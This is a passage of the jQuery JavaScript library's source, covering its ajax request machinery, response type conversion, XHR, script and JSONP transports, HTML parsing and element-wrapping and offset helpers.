	var ct, type, finalDataType, firstDataType,
		contents = s.contents,
		dataTypes = s.dataTypes;

	// Remove auto dataType and get content-type in the process
	while ( dataTypes[ 0 ] === "*" ) {
		dataTypes.shift();
		if ( ct === undefined ) {
			ct = s.mimeType || jqXHR.getResponseHeader( "Content-Type" );
		}
	}

	// Check if we're dealing with a known content-type
	if ( ct ) {
		for ( type in contents ) {
			if ( contents[ type ] && contents[ type ].test( ct ) ) {
				dataTypes.unshift( type );
				break;
			}
		}
	}

	// Check to see if we have a response for the expected dataType
	if ( dataTypes[ 0 ] in responses ) {
		finalDataType = dataTypes[ 0 ];
	} else {

		// Try convertible dataTypes
		for ( type in responses ) {
			if ( !dataTypes[ 0 ] || s.converters[ type + " " + dataTypes[ 0 ] ] ) {
				finalDataType = type;
				break;
			}
			if ( !firstDataType ) {
				firstDataType = type;
			}
		}

		// Or just use first one
		finalDataType = finalDataType || firstDataType;
	}

	// If we found a dataType
	// We add the dataType to the list if needed
	// and return the corresponding response
	if ( finalDataType ) {
		if ( finalDataType !== dataTypes[ 0 ] ) {
			dataTypes.unshift( finalDataType );
		}
		return responses[ finalDataType ];
	}
}

/* Chain conversions given the request and the original response
 * Also sets the responseXXX fields on the jqXHR instance
 */
function ajaxConvert( s, response, jqXHR, isSuccess ) {
	var conv2, current, conv, tmp, prev,
		converters = {},

		// Work with a copy of dataTypes in case we need to modify it for conversion
		dataTypes = s.dataTypes.slice();

	// Create converters map with lowercased keys
	if ( dataTypes[ 1 ] ) {
		for ( conv in s.converters ) {
			converters[ conv.toLowerCase() ] = s.converters[ conv ];
		}
	}

	current = dataTypes.shift();

	// Convert to each sequential dataType
	while ( current ) {

		if ( s.responseFields[ current ] ) {
			jqXHR[ s.responseFields[ current ] ] = response;
		}

		// Apply the dataFilter if provided
		if ( !prev && isSuccess && s.dataFilter ) {
			response = s.dataFilter( response, s.dataType );
		}

		prev = current;
		current = dataTypes.shift();

		if ( current ) {

			// There's only work to do if current dataType is non-auto
			if ( current === "*" ) {

				current = prev;

			// Convert response if prev dataType is non-auto and differs from current
			} else if ( prev !== "*" && prev !== current ) {

				// Seek a direct converter
				conv = converters[ prev + " " + current ] || converters[ "* " + current ];

				// If none found, seek a pair
				if ( !conv ) {
					for ( conv2 in converters ) {

						// If conv2 outputs current
						tmp = conv2.split( " " );
						if ( tmp[ 1 ] === current ) {

							// If prev can be converted to accepted input
							conv = converters[ prev + " " + tmp[ 0 ] ] ||
								converters[ "* " + tmp[ 0 ] ];
							if ( conv ) {

								// Condense equivalence converters
								if ( conv === true ) {
									conv = converters[ conv2 ];

								// Otherwise, insert the intermediate dataType
								} else if ( converters[ conv2 ] !== true ) {
									current = tmp[ 0 ];
									dataTypes.unshift( tmp[ 1 ] );
								}
								break;
							}
						}
					}
				}

				// Apply converter (if not an equivalence)
				if ( conv !== true ) {

					// Unless errors are allowed to bubble, catch and return them
					if ( conv && s.throws ) {
						response = conv( response );
					} else {
						try {
							response = conv( response );
						} catch ( e ) {
							return {
								state: "parsererror",
								error: conv ? e : "No conversion from " + prev + " to " + current
							};
						}
					}
				}
			}
		}
	}

	return { state: "success", data: response };
}

jQuery.extend( {

	// Counter for holding the number of active queries
	active: 0,

	// Last-Modified header cache for next request
	lastModified: {},
	etag: {},

	ajaxSettings: {
		url: location.href,
		type: "GET",
		isLocal: rlocalProtocol.test( location.protocol ),
		global: true,
		processData: true,
		async: true,
		contentType: "application/x-www-form-urlencoded; charset=UTF-8",

		/*
		timeout: 0,
		data: null,
		dataType: null,
		username: null,
		password: null,
		cache: null,
		throws: false,
		traditional: false,
		headers: {},
		*/

		accepts: {
			"*": allTypes,
			text: "text/plain",
			html: "text/html",
			xml: "application/xml, text/xml",
			json: "application/json, text/javascript"
		},

		contents: {
			xml: /\bxml\b/,
			html: /\bhtml/,
			json: /\bjson\b/
		},

		responseFields: {
			xml: "responseXML",
			text: "responseText",
			json: "responseJSON"
		},

		// Data converters
		// Keys separate source (or catchall "*") and destination types with a single space
		converters: {

			// Convert anything to text
			"* text": String,

			// Text to html (true = no transformation)
			"text html": true,

			// Evaluate text as a json expression
			"text json": JSON.parse,

			// Parse text as xml
			"text xml": jQuery.parseXML
		},

		// For options that shouldn't be deep extended:
		// you can add your own custom options here if
		// and when you create one that shouldn't be
		// deep extended (see ajaxExtend)
		flatOptions: {
			url: true,
			context: true
		}
	},

	// Creates a full fledged settings object into target
	// with both ajaxSettings and settings fields.
	// If target is omitted, writes into ajaxSettings.
	ajaxSetup: function( target, settings ) {
		return settings ?

			// Building a settings object
			ajaxExtend( ajaxExtend( target, jQuery.ajaxSettings ), settings ) :

			// Extending ajaxSettings
			ajaxExtend( jQuery.ajaxSettings, target );
	},

	ajaxPrefilter: addToPrefiltersOrTransports( prefilters ),
	ajaxTransport: addToPrefiltersOrTransports( transports ),

	// Main method
	ajax: function( url, options ) {

		// If url is an object, simulate pre-1.5 signature
		if ( typeof url === "object" ) {
			options = url;
			url = undefined;
		}

		// Force options to be an object
		options = options || {};

		var transport,

			// URL without anti-cache param
			cacheURL,

			// Response headers
			responseHeadersString,
			responseHeaders,

			// timeout handle
			timeoutTimer,

			// Url cleanup var
			urlAnchor,

			// Request state (becomes false upon send and true upon completion)
			completed,

			// To know if global events are to be dispatched
			fireGlobals,

			// Loop variable
			i,

			// uncached part of the url
			uncached,

			// Create the final options object
			s = jQuery.ajaxSetup( {}, options ),

			// Callbacks context
			callbackContext = s.context || s,

			// Context for global events is callbackContext if it is a DOM node or jQuery collection
			globalEventContext = s.context &&
				( callbackContext.nodeType || callbackContext.jquery ) ?
				jQuery( callbackContext ) :
				jQuery.event,

			// Deferreds
			deferred = jQuery.Deferred(),
			completeDeferred = jQuery.Callbacks( "once memory" ),

			// Status-dependent callbacks
			statusCode = s.statusCode || {},

			// Headers (they are sent all at once)
			requestHeaders = {},
			requestHeadersNames = {},

			// Default abort message
			strAbort = "canceled",

			// Fake xhr
			jqXHR = {
				readyState: 0,

				// Builds headers hashtable if needed
				getResponseHeader: function( key ) {
					var match;
					if ( completed ) {
						if ( !responseHeaders ) {
							responseHeaders = {};
							while ( ( match = rheaders.exec( responseHeadersString ) ) ) {
								responseHeaders[ match[ 1 ].toLowerCase() + " " ] =
									( responseHeaders[ match[ 1 ].toLowerCase() + " " ] || [] )
										.concat( match[ 2 ] );
							}
						}
						match = responseHeaders[ key.toLowerCase() + " " ];
					}
					return match == null ? null : match.join( ", " );
				},

				// Raw string
				getAllResponseHeaders: function() {
					return completed ? responseHeadersString : null;
				},

				// Caches the header
				setRequestHeader: function( name, value ) {
					if ( completed == null ) {
						name = requestHeadersNames[ name.toLowerCase() ] =
							requestHeadersNames[ name.toLowerCase() ] || name;
						requestHeaders[ name ] = value;
					}
					return this;
				},

				// Overrides response content-type header
				overrideMimeType: function( type ) {
					if ( completed == null ) {
						s.mimeType = type;
					}
					return this;
				},

				// Status-dependent callbacks
				statusCode: function( map ) {
					var code;
					if ( map ) {
						if ( completed ) {

							// Execute the appropriate callbacks
							jqXHR.always( map[ jqXHR.status ] );
						} else {

							// Lazy-add the new callbacks in a way that preserves old ones
							for ( code in map ) {
								statusCode[ code ] = [ statusCode[ code ], map[ code ] ];
							}
						}
					}
					return this;
				},

				// Cancel the request
				abort: function( statusText ) {
					var finalText = statusText || strAbort;
					if ( transport ) {
						transport.abort( finalText );
					}
					done( 0, finalText );
					return this;
				}
			};

		// Attach deferreds
		deferred.promise( jqXHR );

		// Add protocol if not provided (prefilters might expect it)
		// Handle falsy url in the settings object (trac-10093: consistency with old signature)
		// We also use the url parameter if available
		s.url = ( ( url || s.url || location.href ) + "" )
			.replace( rprotocol, location.protocol + "//" );

		// Alias method option to type as per ticket trac-12004
		s.type = options.method || options.type || s.method || s.type;

		// Extract dataTypes list
		s.dataTypes = ( s.dataType || "*" ).toLowerCase().match( rnothtmlwhite ) || [ "" ];

		// A cross-domain request is in order when the origin doesn't match the current origin.
		if ( s.crossDomain == null ) {
			urlAnchor = document.createElement( "a" );

			// Support: IE <=8 - 11, Edge 12 - 15
			// IE throws exception on accessing the href property if url is malformed,
			// e.g. http://example.com:80x/
			try {
				urlAnchor.href = s.url;

				// Support: IE <=8 - 11 only
				// Anchor's host property isn't correctly set when s.url is relative
				urlAnchor.href = urlAnchor.href;
				s.crossDomain = originAnchor.protocol + "//" + originAnchor.host !==
					urlAnchor.protocol + "//" + urlAnchor.host;
			} catch ( e ) {

				// If there is an error parsing the URL, assume it is crossDomain,
				// it can be rejected by the transport if it is invalid
				s.crossDomain = true;
			}
		}

		// Convert data if not already a string
		if ( s.data && s.processData && typeof s.data !== "string" ) {
			s.data = jQuery.param( s.data, s.traditional );
		}

		// Apply prefilters
		inspectPrefiltersOrTransports( prefilters, s, options, jqXHR );

		// If request was aborted inside a prefilter, stop there
		if ( completed ) {
			return jqXHR;
		}

		// We can fire global events as of now if asked to
		// Don't fire events if jQuery.event is undefined in an AMD-usage scenario (trac-15118)
		fireGlobals = jQuery.event && s.global;

		// Watch for a new set of requests
		if ( fireGlobals && jQuery.active++ === 0 ) {
			jQuery.event.trigger( "ajaxStart" );
		}

		// Uppercase the type
		s.type = s.type.toUpperCase();

		// Determine if request has content
		s.hasContent = !rnoContent.test( s.type );

		// Save the URL in case we're toying with the If-Modified-Since
		// and/or If-None-Match header later on
		// Remove hash to simplify url manipulation
		cacheURL = s.url.replace( rhash, "" );

		// More options handling for requests with no content
		if ( !s.hasContent ) {

			// Remember the hash so we can put it back
			uncached = s.url.slice( cacheURL.length );

			// If data is available and should be processed, append data to url
			if ( s.data && ( s.processData || typeof s.data === "string" ) ) {
				cacheURL += ( rquery.test( cacheURL ) ? "&" : "?" ) + s.data;

				// trac-9682: remove data so that it's not used in an eventual retry
				delete s.data;
			}

			// Add or update anti-cache param if needed
			if ( s.cache === false ) {
				cacheURL = cacheURL.replace( rantiCache, "$1" );
				uncached = ( rquery.test( cacheURL ) ? "&" : "?" ) + "_=" + ( nonce.guid++ ) +
					uncached;
			}

			// Put hash and anti-cache on the URL that will be requested (gh-1732)
			s.url = cacheURL + uncached;

		// Change '%20' to '+' if this is encoded form body content (gh-2658)
		} else if ( s.data && s.processData &&
			( s.contentType || "" ).indexOf( "application/x-www-form-urlencoded" ) === 0 ) {
			s.data = s.data.replace( r20, "+" );
		}

		// Set the If-Modified-Since and/or If-None-Match header, if in ifModified mode.
		if ( s.ifModified ) {
			if ( jQuery.lastModified[ cacheURL ] ) {
				jqXHR.setRequestHeader( "If-Modified-Since", jQuery.lastModified[ cacheURL ] );
			}
			if ( jQuery.etag[ cacheURL ] ) {
				jqXHR.setRequestHeader( "If-None-Match", jQuery.etag[ cacheURL ] );
			}
		}

		// Set the correct header, if data is being sent
		if ( s.data && s.hasContent && s.contentType !== false || options.contentType ) {
			jqXHR.setRequestHeader( "Content-Type", s.contentType );
		}

		// Set the Accepts header for the server, depending on the dataType
		jqXHR.setRequestHeader(
			"Accept",
			s.dataTypes[ 0 ] && s.accepts[ s.dataTypes[ 0 ] ] ?
				s.accepts[ s.dataTypes[ 0 ] ] +
					( s.dataTypes[ 0 ] !== "*" ? ", " + allTypes + "; q=0.01" : "" ) :
				s.accepts[ "*" ]
		);

		// Check for headers option
		for ( i in s.headers ) {
			jqXHR.setRequestHeader( i, s.headers[ i ] );
		}

		// Allow custom headers/mimetypes and early abort
		if ( s.beforeSend &&
			( s.beforeSend.call( callbackContext, jqXHR, s ) === false || completed ) ) {

			// Abort if not done already and return
			return jqXHR.abort();
		}

		// Aborting is no longer a cancellation
		strAbort = "abort";

		// Install callbacks on deferreds
		completeDeferred.add( s.complete );
		jqXHR.done( s.success );
		jqXHR.fail( s.error );

		// Get transport
		transport = inspectPrefiltersOrTransports( transports, s, options, jqXHR );

		// If no transport, we auto-abort
		if ( !transport ) {
			done( -1, "No Transport" );
		} else {
			jqXHR.readyState = 1;

			// Send global event
			if ( fireGlobals ) {
				globalEventContext.trigger( "ajaxSend", [ jqXHR, s ] );
			}

			// If request was aborted inside ajaxSend, stop there
			if ( completed ) {
				return jqXHR;
			}

			// Timeout
			if ( s.async && s.timeout > 0 ) {
				timeoutTimer = window.setTimeout( function() {
					jqXHR.abort( "timeout" );
				}, s.timeout );
			}

			try {
				completed = false;
				transport.send( requestHeaders, done );
			} catch ( e ) {

				// Rethrow post-completion exceptions
				if ( completed ) {
					throw e;
				}

				// Propagate others as results
				done( -1, e );
			}
		}

		// Callback for when everything is done
		function done( status, nativeStatusText, responses, headers ) {
			var isSuccess, success, error, response, modified,
				statusText = nativeStatusText;

			// Ignore repeat invocations
			if ( completed ) {
				return;
			}

			completed = true;

			// Clear timeout if it exists
			if ( timeoutTimer ) {
				window.clearTimeout( timeoutTimer );
			}

			// Dereference transport for early garbage collection
			// (no matter how long the jqXHR object will be used)
			transport = undefined;

			// Cache response headers
			responseHeadersString = headers || "";

			// Set readyState
			jqXHR.readyState = status > 0 ? 4 : 0;

			// Determine if successful
			isSuccess = status >= 200 && status < 300 || status === 304;

			// Get response data
			if ( responses ) {
				response = ajaxHandleResponses( s, jqXHR, responses );
			}

			// Use a noop converter for missing script but not if jsonp
			if ( !isSuccess &&
				jQuery.inArray( "script", s.dataTypes ) > -1 &&
				jQuery.inArray( "json", s.dataTypes ) < 0 ) {
				s.converters[ "text script" ] = function() {};
			}

			// Convert no matter what (that way responseXXX fields are always set)
			response = ajaxConvert( s, response, jqXHR, isSuccess );

			// If successful, handle type chaining
			if ( isSuccess ) {

				// Set the If-Modified-Since and/or If-None-Match header, if in ifModified mode.
				if ( s.ifModified ) {
					modified = jqXHR.getResponseHeader( "Last-Modified" );
					if ( modified ) {
						jQuery.lastModified[ cacheURL ] = modified;
					}
					modified = jqXHR.getResponseHeader( "etag" );
					if ( modified ) {
						jQuery.etag[ cacheURL ] = modified;
					}
				}

				// if no content
				if ( status === 204 || s.type === "HEAD" ) {
					statusText = "nocontent";

				// if not modified
				} else if ( status === 304 ) {
					statusText = "notmodified";

				// If we have data, let's convert it
				} else {
					statusText = response.state;
					success = response.data;
					error = response.error;
					isSuccess = !error;
				}
			} else {

				// Extract error from statusText and normalize for non-aborts
				error = statusText;
				if ( status || !statusText ) {
					statusText = "error";
					if ( status < 0 ) {
						status = 0;
					}
				}
			}

			// Set data for the fake xhr object
			jqXHR.status = status;
			jqXHR.statusText = ( nativeStatusText || statusText ) + "";

			// Success/Error
			if ( isSuccess ) {
				deferred.resolveWith( callbackContext, [ success, statusText, jqXHR ] );
			} else {
				deferred.rejectWith( callbackContext, [ jqXHR, statusText, error ] );
			}

			// Status-dependent callbacks
			jqXHR.statusCode( statusCode );
			statusCode = undefined;

			if ( fireGlobals ) {
				globalEventContext.trigger( isSuccess ? "ajaxSuccess" : "ajaxError",
					[ jqXHR, s, isSuccess ? success : error ] );
			}

			// Complete
			completeDeferred.fireWith( callbackContext, [ jqXHR, statusText ] );

			if ( fireGlobals ) {
				globalEventContext.trigger( "ajaxComplete", [ jqXHR, s ] );

				// Handle the global AJAX counter
				if ( !( --jQuery.active ) ) {
					jQuery.event.trigger( "ajaxStop" );
				}
			}
		}

		return jqXHR;
	},

	getJSON: function( url, data, callback ) {
		return jQuery.get( url, data, callback, "json" );
	},

	getScript: function( url, callback ) {
		return jQuery.get( url, undefined, callback, "script" );
	}
} );

jQuery.each( [ "get", "post" ], function( _i, method ) {
	jQuery[ method ] = function( url, data, callback, type ) {

		// Shift arguments if data argument was omitted
		if ( isFunction( data ) ) {
			type = type || callback;
			callback = data;
			data = undefined;
		}

		// The url can be an options object (which then must have .url)
		return jQuery.ajax( jQuery.extend( {
			url: url,
			type: method,
			dataType: type,
			data: data,
			success: callback
		}, jQuery.isPlainObject( url ) && url ) );
	};
} );

jQuery.ajaxPrefilter( function( s ) {
	var i;
	for ( i in s.headers ) {
		if ( i.toLowerCase() === "content-type" ) {
			s.contentType = s.headers[ i ] || "";
		}
	}
} );


jQuery._evalUrl = function( url, options, doc ) {
	return jQuery.ajax( {
		url: url,

		// Make this explicit, since user can override this through ajaxSetup (trac-11264)
		type: "GET",
		dataType: "script",
		cache: true,
		async: false,
		global: false,

		// Only evaluate the response if it is successful (gh-4126)
		// dataFilter is not invoked for failure responses, so using it instead
		// of the default converter is kludgy but it works.
		converters: {
			"text script": function() {}
		},
		dataFilter: function( response ) {
			jQuery.globalEval( response, options, doc );
		}
	} );
};


jQuery.fn.extend( {
	wrapAll: function( html ) {
		var wrap;

		if ( this[ 0 ] ) {
			if ( isFunction( html ) ) {
				html = html.call( this[ 0 ] );
			}

			// The elements to wrap the target around
			wrap = jQuery( html, this[ 0 ].ownerDocument ).eq( 0 ).clone( true );

			if ( this[ 0 ].parentNode ) {
				wrap.insertBefore( this[ 0 ] );
			}

			wrap.map( function() {
				var elem = this;

				while ( elem.firstElementChild ) {
					elem = elem.firstElementChild;
				}

				return elem;
			} ).append( this );
		}

		return this;
	},

	wrapInner: function( html ) {
		if ( isFunction( html ) ) {
			return this.each( function( i ) {
				jQuery( this ).wrapInner( html.call( this, i ) );
			} );
		}

		return this.each( function() {
			var self = jQuery( this ),
				contents = self.contents();

			if ( contents.length ) {
				contents.wrapAll( html );

			} else {
				self.append( html );
			}
		} );
	},

	wrap: function( html ) {
		var htmlIsFunction = isFunction( html );

		return this.each( function( i ) {
			jQuery( this ).wrapAll( htmlIsFunction ? html.call( this, i ) : html );
		} );
	},

	unwrap: function( selector ) {
		this.parent( selector ).not( "body" ).each( function() {
			jQuery( this ).replaceWith( this.childNodes );
		} );
		return this;
	}
} );


jQuery.expr.pseudos.hidden = function( elem ) {
	return !jQuery.expr.pseudos.visible( elem );
};
jQuery.expr.pseudos.visible = function( elem ) {
	return !!( elem.offsetWidth || elem.offsetHeight || elem.getClientRects().length );
};




jQuery.ajaxSettings.xhr = function() {
	try {
		return new window.XMLHttpRequest();
	} catch ( e ) {}
};

var xhrSuccessStatus = {

		// File protocol always yields status code 0, assume 200
		0: 200,

		// Support: IE <=9 only
		// trac-1450: sometimes IE returns 1223 when it should be 204
		1223: 204
	},
	xhrSupported = jQuery.ajaxSettings.xhr();

support.cors = !!xhrSupported && ( "withCredentials" in xhrSupported );
support.ajax = xhrSupported = !!xhrSupported;

jQuery.ajaxTransport( function( options ) {
	var callback, errorCallback;

	// Cross domain only allowed if supported through XMLHttpRequest
	if ( support.cors || xhrSupported && !options.crossDomain ) {
		return {
			send: function( headers, complete ) {
				var i,
					xhr = options.xhr();

				xhr.open(
					options.type,
					options.url,
					options.async,
					options.username,
					options.password
				);

				// Apply custom fields if provided
				if ( options.xhrFields ) {
					for ( i in options.xhrFields ) {
						xhr[ i ] = options.xhrFields[ i ];
					}
				}

				// Override mime type if needed
				if ( options.mimeType && xhr.overrideMimeType ) {
					xhr.overrideMimeType( options.mimeType );
				}

				// X-Requested-With header
				// For cross-domain requests, seeing as conditions for a preflight are
				// akin to a jigsaw puzzle, we simply never set it to be sure.
				// (it can always be set on a per-request basis or even using ajaxSetup)
				// For same-domain requests, won't change header if already provided.
				if ( !options.crossDomain && !headers[ "X-Requested-With" ] ) {
					headers[ "X-Requested-With" ] = "XMLHttpRequest";
				}

				// Set headers
				for ( i in headers ) {
					xhr.setRequestHeader( i, headers[ i ] );
				}

				// Callback
				callback = function( type ) {
					return function() {
						if ( callback ) {
							callback = errorCallback = xhr.onload =
								xhr.onerror = xhr.onabort = xhr.ontimeout =
									xhr.onreadystatechange = null;

							if ( type === "abort" ) {
								xhr.abort();
							} else if ( type === "error" ) {

								// Support: IE <=9 only
								// On a manual native abort, IE9 throws
								// errors on any property access that is not readyState
								if ( typeof xhr.status !== "number" ) {
									complete( 0, "error" );
								} else {
									complete(

										// File: protocol always yields status 0; see trac-8605, trac-14207
										xhr.status,
										xhr.statusText
									);
								}
							} else {
								complete(
									xhrSuccessStatus[ xhr.status ] || xhr.status,
									xhr.statusText,

									// Support: IE <=9 only
									// IE9 has no XHR2 but throws on binary (trac-11426)
									// For XHR2 non-text, let the caller handle it (gh-2498)
									( xhr.responseType || "text" ) !== "text"  ||
									typeof xhr.responseText !== "string" ?
										{ binary: xhr.response } :
										{ text: xhr.responseText },
									xhr.getAllResponseHeaders()
								);
							}
						}
					};
				};

				// Listen to events
				xhr.onload = callback();
				errorCallback = xhr.onerror = xhr.ontimeout = callback( "error" );

				// Support: IE 9 only
				// Use onreadystatechange to replace onabort
				// to handle uncaught aborts
				if ( xhr.onabort !== undefined ) {
					xhr.onabort = errorCallback;
				} else {
					xhr.onreadystatechange = function() {

						// Check readyState before timeout as it changes
						if ( xhr.readyState === 4 ) {

							// Allow onerror to be called first,
							// but that will not handle a native abort
							// Also, save errorCallback to a variable
							// as xhr.onerror cannot be accessed
							window.setTimeout( function() {
								if ( callback ) {
									errorCallback();
								}
							} );
						}
					};
				}

				// Create the abort callback
				callback = callback( "abort" );

				try {

					// Do send the request (this may raise an exception)
					xhr.send( options.hasContent && options.data || null );
				} catch ( e ) {

					// trac-14683: Only rethrow if this hasn't been notified as an error yet
					if ( callback ) {
						throw e;
					}
				}
			},

			abort: function() {
				if ( callback ) {
					callback();
				}
			}
		};
	}
} );




// Prevent auto-execution of scripts when no explicit dataType was provided (See gh-2432)
jQuery.ajaxPrefilter( function( s ) {
	if ( s.crossDomain ) {
		s.contents.script = false;
	}
} );

// Install script dataType
jQuery.ajaxSetup( {
	accepts: {
		script: "text/javascript, application/javascript, " +
			"application/ecmascript, application/x-ecmascript"
	},
	contents: {
		script: /\b(?:java|ecma)script\b/
	},
	converters: {
		"text script": function( text ) {
			jQuery.globalEval( text );
			return text;
		}
	}
} );

// Handle cache's special case and crossDomain
jQuery.ajaxPrefilter( "script", function( s ) {
	if ( s.cache === undefined ) {
		s.cache = false;
	}
	if ( s.crossDomain ) {
		s.type = "GET";
	}
} );

// Bind script tag hack transport
jQuery.ajaxTransport( "script", function( s ) {

	// This transport only deals with cross domain or forced-by-attrs requests
	if ( s.crossDomain || s.scriptAttrs ) {
		var script, callback;
		return {
			send: function( _, complete ) {
				script = jQuery( "<script>" )
					.attr( s.scriptAttrs || {} )
					.prop( { charset: s.scriptCharset, src: s.url } )
					.on( "load error", callback = function( evt ) {
						script.remove();
						callback = null;
						if ( evt ) {
							complete( evt.type === "error" ? 404 : 200, evt.type );
						}
					} );

				// Use native DOM manipulation to avoid our domManip AJAX trickery
				document.head.appendChild( script[ 0 ] );
			},
			abort: function() {
				if ( callback ) {
					callback();
				}
			}
		};
	}
} );




var oldCallbacks = [],
	rjsonp = /(=)\?(?=&|$)|\?\?/;

// Default jsonp settings
jQuery.ajaxSetup( {
	jsonp: "callback",
	jsonpCallback: function() {
		var callback = oldCallbacks.pop() || ( jQuery.expando + "_" + ( nonce.guid++ ) );
		this[ callback ] = true;
		return callback;
	}
} );

// Detect, normalize options and install callbacks for jsonp requests
jQuery.ajaxPrefilter( "json jsonp", function( s, originalSettings, jqXHR ) {

	var callbackName, overwritten, responseContainer,
		jsonProp = s.jsonp !== false && ( rjsonp.test( s.url ) ?
			"url" :
			typeof s.data === "string" &&
				( s.contentType || "" )
					.indexOf( "application/x-www-form-urlencoded" ) === 0 &&
				rjsonp.test( s.data ) && "data"
		);

	// Handle iff the expected data type is "jsonp" or we have a parameter to set
	if ( jsonProp || s.dataTypes[ 0 ] === "jsonp" ) {

		// Get callback name, remembering preexisting value associated with it
		callbackName = s.jsonpCallback = isFunction( s.jsonpCallback ) ?
			s.jsonpCallback() :
			s.jsonpCallback;

		// Insert callback into url or form data
		if ( jsonProp ) {
			s[ jsonProp ] = s[ jsonProp ].replace( rjsonp, "$1" + callbackName );
		} else if ( s.jsonp !== false ) {
			s.url += ( rquery.test( s.url ) ? "&" : "?" ) + s.jsonp + "=" + callbackName;
		}

		// Use data converter to retrieve json after script execution
		s.converters[ "script json" ] = function() {
			if ( !responseContainer ) {
				jQuery.error( callbackName + " was not called" );
			}
			return responseContainer[ 0 ];
		};

		// Force json dataType
		s.dataTypes[ 0 ] = "json";

		// Install callback
		overwritten = window[ callbackName ];
		window[ callbackName ] = function() {
			responseContainer = arguments;
		};

		// Clean-up function (fires after converters)
		jqXHR.always( function() {

			// If previous value didn't exist - remove it
			if ( overwritten === undefined ) {
				jQuery( window ).removeProp( callbackName );

			// Otherwise restore preexisting value
			} else {
				window[ callbackName ] = overwritten;
			}

			// Save back as free
			if ( s[ callbackName ] ) {

				// Make sure that re-using the options doesn't screw things around
				s.jsonpCallback = originalSettings.jsonpCallback;

				// Save the callback name for future use
				oldCallbacks.push( callbackName );
			}

			// Call if it was a function and we have a response
			if ( responseContainer && isFunction( overwritten ) ) {
				overwritten( responseContainer[ 0 ] );
			}

			responseContainer = overwritten = undefined;
		} );

		// Delegate to script
		return "script";
	}
} );




// Support: Safari 8 only
// In Safari 8 documents created via document.implementation.createHTMLDocument
// collapse sibling forms: the second one becomes a child of the first one.
// Because of that, this security measure has to be disabled in Safari 8.
// https://bugs.webkit.org/show_bug.cgi?id=137337
support.createHTMLDocument = ( function() {
	var body = document.implementation.createHTMLDocument( "" ).body;
	body.innerHTML = "<form></form><form></form>";
	return body.childNodes.length === 2;
} )();


// Argument "data" should be string of html
// context (optional): If specified, the fragment will be created in this context,
// defaults to document
// keepScripts (optional): If true, will include scripts passed in the html string
jQuery.parseHTML = function( data, context, keepScripts ) {
	if ( typeof data !== "string" ) {
		return [];
	}
	if ( typeof context === "boolean" ) {
		keepScripts = context;
		context = false;
	}

	var base, parsed, scripts;

	if ( !context ) {

		// Stop scripts or inline event handlers from being executed immediately
		// by using document.implementation
		if ( support.createHTMLDocument ) {
			context = document.implementation.createHTMLDocument( "" );

			// Set the base href for the created document
			// so any parsed elements with URLs
			// are based on the document's URL (gh-2965)
			base = context.createElement( "base" );
			base.href = document.location.href;
			context.head.appendChild( base );
		} else {
			context = document;
		}
	}

	parsed = rsingleTag.exec( data );
	scripts = !keepScripts && [];

	// Single tag
	if ( parsed ) {
		return [ context.createElement( parsed[ 1 ] ) ];
	}

	parsed = buildFragment( [ data ], context, scripts );

	if ( scripts && scripts.length ) {
		jQuery( scripts ).remove();
	}

	return jQuery.merge( [], parsed.childNodes );
};


/**
 * Load a url into a page
 */
jQuery.fn.load = function( url, params, callback ) {
	var selector, type, response,
		self = this,
		off = url.indexOf( " " );

	if ( off > -1 ) {
		selector = stripAndCollapse( url.slice( off ) );
		url = url.slice( 0, off );
	}

	// If it's a function
	if ( isFunction( params ) ) {

		// We assume that it's the callback
		callback = params;
		params = undefined;

	// Otherwise, build a param string
	} else if ( params && typeof params === "object" ) {
		type = "POST";
	}

	// If we have elements to modify, make the request
	if ( self.length > 0 ) {
		jQuery.ajax( {
			url: url,

			// If "type" variable is undefined, then "GET" method will be used.
			// Make value of this field explicit since
			// user can override it through ajaxSetup method
			type: type || "GET",
			dataType: "html",
			data: params
		} ).done( function( responseText ) {

			// Save response for use in complete callback
			response = arguments;

			self.html( selector ?

				// If a selector was specified, locate the right elements in a dummy div
				// Exclude scripts to avoid IE 'Permission Denied' errors
				jQuery( "<div>" ).append( jQuery.parseHTML( responseText ) ).find( selector ) :

				// Otherwise use the full result
				responseText );

		// If the request succeeds, this function gets "data", "status", "jqXHR"
		// but they are ignored because response was set above.
		// If it fails, this function gets "jqXHR", "status", "error"
		} ).always( callback && function( jqXHR, status ) {
			self.each( function() {
				callback.apply( this, response || [ jqXHR.responseText, status, jqXHR ] );
			} );
		} );
	}

	return this;
};




jQuery.expr.pseudos.animated = function( elem ) {
	return jQuery.grep( jQuery.timers, function( fn ) {
		return elem === fn.elem;
	} ).length;
};




jQuery.offset = {
	setOffset: function( elem, options, i ) {
		var curPosition, curLeft, curCSSTop, curTop, curOffset, curCSSLeft, calculatePosition,
			position = jQuery.css( elem, "position" ),
			curElem = jQuery( elem ),
			props = {};

		// Set position first, in-case top/left are set even on static elem
		if ( position === "static" ) {
			elem.style.position = "relative";
		}

		curOffset = curElem.offset();
		curCSSTop = jQuery.css( elem, "top" );
		curCSSLeft = jQuery.css( elem, "left" );
		calculatePosition = ( position === "absolute" || position === "fixed" ) &&
			( curCSSTop + curCSSLeft ).indexOf( "auto" ) > -1;

		// Need to be able to calculate position if either
		// top or left is auto and position is either absolute or fixed
		if ( calculatePosition ) {
			curPosition = curElem.position();
			curTop = curPosition.top;
			curLeft = curPosition.left;

		} else {
			curTop = parseFloat( curCSSTop ) || 0;
			curLeft = parseFloat( curCSSLeft ) || 0;
		}

		if ( isFunction( options ) ) {

			// Use jQuery.extend here to allow modification of coordinates argument (gh-1848)
			options = options.call( elem, i, jQuery.extend( {}, curOffset ) );
		}

		if ( options.top != null ) {
			props.top = ( options.top - curOffset.top ) + curTop;
		}
		if ( options.left != null ) {
			props.left = ( options.left - curOffset.left ) + curLeft;
		}

		if ( "using" in options ) {
			options.using.call( elem, props );

		} else {
			curElem.css( props );
		}
	}
};

jQuery.fn.extend( {

	// offset() relates an element's border box to the document origin
	offset: function( options ) {

		// Preserve chaining for setter
		if ( arguments.length ) {
			return options === undefined ?
				this :
				this.each( function( i ) {
					jQuery.offset.setOffset( this, options, i );
				} );
		}

		var rect, win,
			elem = this[ 0 ];

		if ( !elem ) {
			return;
		}

		// Return zeros for disconnected and hidden (display: none) elements (gh-2310)
		// Support: IE <=11 only
		// Running getBoundingClientRect on a
		// disconnected node in IE throws an error
		if ( !elem.getClientRects().length ) {
			return { top: 0, left: 0 };
		}

		// Get document-relative position by adding viewport scroll to viewport-relative gBCR
		rect = elem.getBoundingClientRect();
		win = elem.ownerDocument.defaultView;
		return {
			top: rect.top + win.pageYOffset,
			left: rect.left + win.pageXOffset
		};
	},

	// position() relates an element's margin box to its offset parent's padding box
	// This corresponds to the behavior of CSS absolute positioning
	position: function() {
